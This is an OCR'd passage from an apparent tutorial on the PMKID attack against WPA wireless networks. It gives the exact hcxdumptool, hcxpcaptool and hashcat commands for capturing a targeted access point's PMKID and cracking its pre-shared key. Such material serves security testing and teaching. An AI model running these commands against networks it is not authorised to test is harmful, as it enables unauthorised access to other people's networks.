
to request the PMKID from the 
targeted access point and dump the 
received frame to a file.
$ ./hcxdumptool -o test.pcapng -i 
wlp39s0f3u4u5 –enable_status
Step 2
 — Run hcxpcaptool tool to 
convert the captured data from 
pcapng format to a hash format 
accepted by hashcat
$ ./hcxpcaptool -z test.16800 
test.pcapng
Step 3
 — Use Hashcat (v4.2.0 or 
higher) password cracking tool to 
obtain the WPA PSK (Pre-Shared Key) 
password that is the password of the 
target wireless network.
$ ./hashcat -m 16800 test.16800 -a 3 -
w 3 ‘?l?l?l?l?l?lt!’The time to crack the 
password depends on its complexity.